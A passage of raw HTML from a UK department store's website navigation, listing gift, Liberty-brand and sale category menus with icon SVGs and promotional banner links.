<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-recipient/for-her/" class="d-none">Gifts For Her</a>
                                
                                    <a href="/uk/department/gifts/by-recipient/for-him/" class="d-none">Gifts For Him</a>
                                
                                    <a href="/uk/department/gifts/by-recipient/for-kids-and-babies/" class="d-none">Gifts For Kids and Babies</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_by-price">
                        <a href="/uk/department/gifts/by-price/" id="gifts_by-price"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Price">
                            <span class="d-block">Gifts By Price</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-price/under-100/" class="d-none">Gifts Under &pound;100</a>
                                
                                    <a href="/uk/department/gifts/gifts-by-price/gifts-under-%C2%A3250/" class="d-none">Gifts Under &pound;250</a>
                                
                                    <a href="/uk/department/gifts/gifts-by-price/ultimate-luxury-gifts/" class="d-none">Ultimate Luxury Gifts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_inspiration">
                        <a href="/uk/department/gifts/gift-inspiration/" id="gifts_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gift Inspiration">
                            <span class="d-block">Gift Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/gift-inspiration/liberty-gifts/" class="d-none">Liberty Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/bestselling-gifts/" class="d-none">Bestselling Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/beauty-gifts/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/jewellery-gifts/" class="d-none">Jewellery Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/home-gifts/" class="d-none">Home Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/gifts-of-sleep/" class="d-none">Gifts Of Sleep</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/crafting-gifts/" class="d-none">Crafting Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/food-gifts/" class="d-none">Food Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/gifts-that-give-back/" class="d-none">Gifts that Give Back</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/gifts/gift-cards/" id="gifts_coins-and-vouchers" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Gift Cards">
                            <span class="d-block">Gift Cards</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_by-occasion">
                        <a href="/uk/department/gifts/by-occasion/" id="gifts_by-occasion"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="By Occasion">
                            <span class="d-block">By Occasion</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-occasion/valentines-day/" class="d-none">Valentine's Day</a>
                                
                                    <a href="/uk/department/gifts/by-occasion/wedding/" class="d-none">Wedding</a>
                                
                                    <a href="/uk/department/gifts/by-occasion/the-valentines-day-gift-guide/" class="d-none">The Valentines Day Gift Guide</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a71d375e87770f81def625ec7f" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

</style><a href="https://www.libertylondon.com/uk/department/gifts/by-occasion/valentines-day/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Valentine's Day Gifts" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Gifts to Adore","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Gifts to Adore" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Gifts to Adore</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Valentine's Day Gifts</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/gifts/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Gifts</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/liberty-products/"
                                    id="wc_dept_liberty-products" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Liberty">
                                        <span>Liberty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/liberty-products/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Liberty"
            tabindex="-1">Liberty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/liberty-products/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Liberty" data-category-name="Liberty">
                        <span class="d-block">Shop all
                            Liberty</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_liberty-products" id="wc_dept_liberty-products_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Liberty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Liberty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_discover">
                        <a href="/uk/department/liberty-products/featured-old/" id="liberty-products_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/featured-old/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/liberty/discover/liberty-hypernova-150./" class="d-none">Liberty Hypernova 150.</a>
                                
                                    <a href="/uk/department/liberty/featured-old/celebrating-150-years/" class="d-none">Celebrating 150 Years</a>
                                
                                    <a href="/uk/department/liberty/discover/the-iphis-collection/" class="d-none">The Iphis Collection</a>
                                
                                    <a href="/uk/department/liberty-products/featured-old/bestsellers/" class="d-none">Bestsellers</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_beauty">
                        <a href="/uk/department/liberty/beauty/" id="liberty-products_beauty"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty">
                            <span class="d-block">Beauty</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/beauty/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_fashion-accessories">
                        <a href="/uk/department/liberty-products/accessories/" id="liberty-products_fashion-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/small-accessories/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/hair-accessories/" class="d-none">Hair Accessories</a>
                                
                                    <a href="/uk/department/liberty/accessories/sunglasses/" class="d-none">Sunglasses</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_womens">
                        <a href="/uk/department/liberty-products/women/" id="liberty-products_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/women/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/liberty-products/women/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/liberty-products/women/shirts/" class="d-none">Shirts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_home">
                        <a href="/uk/department/liberty-products/home/" id="liberty-products_home"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home">
                            <span class="d-block">Home</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/home/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/uk/department/liberty/home/home-furnishings/" class="d-none">Home Furnishings</a>
                                
                                    <a href="/uk/department/liberty/home/home-furnishings/towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/uk/department/liberty/home/kitchen-and-dining/" class="d-none">Kitchen &amp; Dining</a>
                                
                                    <a href="/uk/department/liberty-products/home/stationery/" class="d-none">Stationery</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products-fabrics">
                        <a href="/uk/department/liberty/fabrics/" id="liberty-products-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fabrics">
                            <span class="d-block">Fabrics</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/fabrics/cotton/" class="d-none">Cotton</a>
                                
                                    <a href="/uk/department/liberty/fabrics/silk/" class="d-none">Silk</a>
                                
                                    <a href="/uk/department/liberty/fabrics/furnishing-fabrics-2/" class="d-none">Furnishing Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products-jewellery">
                        <a href="/uk/department/liberty/jewellery/" id="liberty-products-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Jewellery">
                            <span class="d-block">Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/liberty/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/liberty/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/liberty/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/liberty/jewellery/pendants/" class="d-none">Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_mens">
                        <a href="/uk/department/liberty-products/men/" id="liberty-products_mens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Men">
                            <span class="d-block">Men</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/men/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/uk/department/liberty-products/men/jackets/" class="d-none">Jackets</a>
                                
                                    <a href="/uk/department/liberty/men/ties/" class="d-none">Ties</a>
                                
                                    <a href="/uk/department/liberty/men/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/uk/department/liberty/men/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/liberty/men/scarves/" class="d-none">Scarves</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1e10c77823983ca2efc729f833" -->
		<a href="https://www.libertylondon.com/uk/brands/l/liberty/women/sleepwear/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Sleepwear","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Liberty Sleepwear" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Sleepwear</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/liberty-products/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Liberty</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/sale/"
                                    id="wc_dept_sale" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Sale">
                                        <span>Sale</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/sale/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Sale"
            tabindex="-1">Sale</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/sale/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Sale" data-category-name="Sale">
                        <span class="d-block">Shop all
                            Sale</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_sale" id="wc_dept_sale_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Sale Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Sale">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=sale_womens">
                        <a href="/uk/department/sale/womens/" id="sale_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/sale/womens/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/sale/womens/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/sale/womens/coats-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/uk/department/sale/womens/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/sale/womens/tops/" class="d-none">Tops</a>
                                
                                    <a href="/uk/department/sale/womens/sunglasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/uk/department/sale/womens/knitwear/" class="d-none">Knitwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/jewellery/" id="sale_jewellery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Jewellery">
                            <span class="d-block">Jewellery</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/home/" id="sale_home" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Home">
                            <span class="d-block">Home</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/fabric/" id="sale_fabric" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Fabric">
                            <span class="d-block">Fabric</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/mens/" id="sale_mens" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Men">
                            <span class="d-block">Men</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/liberty-products/" id="sale_liberty-products" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Liberty">
                            <span class="d-block">Liberty</span>
                        </a>
                    </li>
                
            
                
                    
                    
